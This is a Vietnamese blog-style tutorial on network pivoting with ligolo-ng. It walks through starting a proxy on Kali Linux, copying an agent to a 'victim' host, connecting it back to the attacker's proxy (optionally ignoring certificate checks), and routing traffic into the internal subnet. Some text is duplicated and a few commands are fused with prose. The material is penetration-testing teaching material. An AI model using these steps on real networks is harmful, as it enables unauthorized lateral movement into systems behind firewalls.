Pivoting là gì ?

Pivoting đề cập đến một kỹ thuật được các chuyên gia kiểm thử bảo mật sử dụng. Kỹ thuật này tận dụng một hệ thống bị xâm nhập để tấn công các hệ thống khác trên cùng một mạng, nhằm vượt qua các hạn chế như tường lửa — vốn có thể từ chối quyền truy cập trực tiếp vào tất cả các máy. Ví dụ, nếu một kẻ tấn công đột nhập vào một máy chủ web trên mạng nội bộ của công ty, kẻ tấn công đó sau đó có thể sử dụng máy chủ web đã bị xâm nhập để tấn công các hệ thống khác trong mạng. Những kiểu tấn công này thường được gọi là các cuộc tấn công đa tầng.

Các loại Pivoting

Pivoting có thể được phân loại thêm thành Pivoting Proxy và Pivoting VPN.

Pivoting thường được thực hiện bằng cách xâm nhập vào một phần của cơ sở hạ tầng mạng (ví dụ: một máy in hoặc bộ điều nhiệt yếu kém) và sử dụng một công cụ quét để tìm các thiết bị khác được kết nối nhằm tấn công chúng. Bằng cách khai thác một phần yếu kém của hệ thống mạng, một hacker có thể thâm nhập vào hầu hết toàn bộ cơ sở hạ tầng mạng và giành quyền kiểm soát hoàn toàn.

Kỹ thuật Pivoting

Sử dụng công cụ ligolo-ng:

Cài đặt công cụ ligolo.ng ở trong Kali Linux:



Chạy ligolo-proxy ở Kali Linux với tùy chọn -selfcert (tùy chọn -autocert yêu cầu cấu hình hostname)

Trong terminal của ligolo-ng chạy lệnh (Thay <<interface_name>> bằng tên tùy chỉnh cho interface):

Ta có thể chạy command certificate_fingerprint để in ra fingerprint của chứng chỉ hiện đang được sử dụng



Tiếp đến ta cần lấy tập tin agent đã tải từ link https://github.com/nicocha30/ligolo-ng/releases giải nén và tải lênh trên máy victim

Một session sẽ xuất hiện ở phía ligolo-proxy

Sử dụng command session ở terminal của ligolo-proxy

Bắt đầu tunnel với proxy, sử dụng interface_name được thiết lập ở trên.







Chỉnh lại ip route tương ứng theo giải mạng cần pivoting tới



Chạy thử lệnh ping để kiểm tra kết nối

Tiếp theo ta sẽ đi tiếp các kỹ thuật pivoting khác như sshuttle, proxy chains, chisel, ngrok ...

Pivoting đề cập đến một kỹ thuật được các chuyên gia kiểm thử bảo mật sử dụng. Kỹ thuật này tận dụng một hệ thống bị xâm nhập để tấn công các hệ thống khác trên cùng một mạng, nhằm vượt qua các hạn chế như tường lửa — vốn có thể từ chối quyền truy cập trực tiếp vào tất cả các máy. Ví dụ, nếu một kẻ tấn công đột nhập vào một máy chủ web trên mạng nội bộ của công ty, kẻ tấn công đó sau đó có thể sử dụng máy chủ web đã bị xâm nhập để tấn công các hệ thống khác trong mạng. Những kiểu tấn công này thường được gọi là các cuộc tấn công đa tầng.

Các loại Pivoting

Pivoting có thể được phân loại thêm thành Pivoting Proxy và Pivoting VPN.

- Pivoting Proxy thường mô tả hành động chuyển hướng lưu lượng truy cập thông qua một mục tiêu đã bị xâm nhập bằng cách sử dụng một payload proxy trên máy đó và phát động các cuộc tấn công từ máy tính đó. Loại pivoting này bị hạn chế đối với một số cổng TCP và UDP nhất định mà proxy hỗ trợ.

- Pivoting VPN cho phép hacker tạo một lớp mã hóa để tạo đường hầm vào máy bị xâm nhập nhằm định tuyến bất kỳ lưu lượng hệ thống nào thông qua máy mục tiêu đó. Ví dụ, để chạy một bản quét lỗ hổng trên mạng bị xâm nhập thông qua máy đã bị xâm nhập, kẻ tấn công sẽ có quyền truy cập hệ thống đầy đủ như thể họ đang ở phía sau tường lửa.

Pivoting thường được thực hiện bằng cách xâm nhập vào một phần của cơ sở hạ tầng mạng (ví dụ: một máy in hoặc bộ điều nhiệt yếu kém) và sử dụng một công cụ quét để tìm các thiết bị khác được kết nối nhằm tấn công chúng. Bằng cách khai thác một phần yếu kém của hệ thống mạng, một hacker có thể thâm nhập vào hầu hết toàn bộ cơ sở hạ tầng mạng và giành quyền kiểm soát hoàn toàn.

Kỹ thuật Pivoting

Sử dụng công cụ ligolo-ng:

Cài đặt công cụ ligolo.ng ở trong Kali Linux:



Chạy lệnh này sẽ cài đặt bộ công cụ ligolo-proxy và ligolo-agent trên Kali Linux. Tuy nhiên ligolo-agent ta cần lấy file thực thi tương ứng với kiến trúc của hệ điều hành ở trên trang : https://github.com/nicocha30/ligolo-ng/releasessudo apt update

sudo apt install lilogo-ng



Chạy ligolo-proxy ở Kali Linux với tùy chọn -selfcert (tùy chọn -autocert yêu cầu cấu hình hostname)

sudo ligolo-proxy -selfcert

Trong terminal của ligolo-ng chạy lệnh (Thay <<interface_name>> bằng tên tùy chỉnh cho interface):





Câu lệnh trên sẽ tạo thêm một network interface. Ta có thể chạy lên ifconfig để kiểm trainterface_create --name <<interface_name>>





Ta có thể chạy command certificate_fingerprint để in ra fingerprint của chứng chỉ hiện đang được sử dụng

Tiếp đến ta cần lấy tập tin agent đã tải từ link https://github.com/nicocha30/ligolo-ng/releases giải nén và tải lênh trên máy victim



Chạy ligolo-agent ở máy victimscp agent <<user>>@<<pivot-host>>:/tmp/agent

Ta có thể chọn agent kết nối với ligolo-proxy sử dụng fingerprint của chứng chỉ được in ra với tùy chọn -accept-fingerprintchmod +x ./tmp/agent

cd /tmp

./agent -connect <<ligolo_proxy_ip>>:<<ligolo_proxy_port>>



Hoặc ta có thể bỏ qua kiểm tra chứng chỉ với tùy chọn -ignore-cert./agent -connect <<ligolo_proxy_ip>>:<<ligolo_proxy_port>> -accept-fingerprint <<ligolo_fingerprint>>

./agent -connect <<ligolo_proxy_ip>>:<<ligolo_proxy_port>> -ignore-cert





Một session sẽ xuất hiện ở phía ligolo-proxy



Sử dụng command session ở terminal của ligolo-proxy



Bắt đầu tunnel với proxy, sử dụng interface_name được thiết lập ở trên.

tunnel_start --tun <<interface_name>>

Chỉnh lại ip route tương ứng theo giải mạng cần pivoting tới

sudo ip route add <<sub_net>> dev <<interface_name>>

Chạy thử lệnh ping để kiểm tra kết nối

Tiếp theo ta sẽ đi tiếp các kỹ thuật pivoting khác như sshuttle, proxy chains, chisel, ngrok ...

Bài viết liên quan

Được quan tâm

Bài viết mới